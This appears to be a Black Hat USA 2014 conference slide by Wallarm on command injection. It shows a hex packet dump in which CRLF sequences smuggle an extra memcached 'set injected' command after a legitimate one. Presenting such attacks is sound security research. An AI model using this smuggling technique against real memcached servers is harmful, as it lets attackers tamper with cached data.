 #1 Command injection
0x0000: 4500 0081 63c6 4000 4006 d8ae 7f00 0001 E...c.@.@.......
0x0010: 7f00 0001 d52f 2bcb 476b be19 526e fbb6 ...../+.Gk..Rn..
0x0020: 8018 0101 fe75 0000 0101 080a 1eda dddc .....u..........
0x0030: 1eda dddc 7365 7420 6b65 7931 2030 2030 ....set.key1.0.0
0x0040: 2031 0d0a 310d 0a73 6574 2069 6e6a 6563 .1..1..set.injec
0x0050: 7465 6420 3020 3336 3030 2031 300d 0a31 ted.0.3600.10..1
0x0060: 3233 3435 3637 3839 300d 0a20 3020 3330 234567890...0.30
0x0070: 2031 300d 0a31 3233 3435 3637 3839 300d .10..1234567890.
0x0080: 0a .
wallarm
black hat®
USA 2014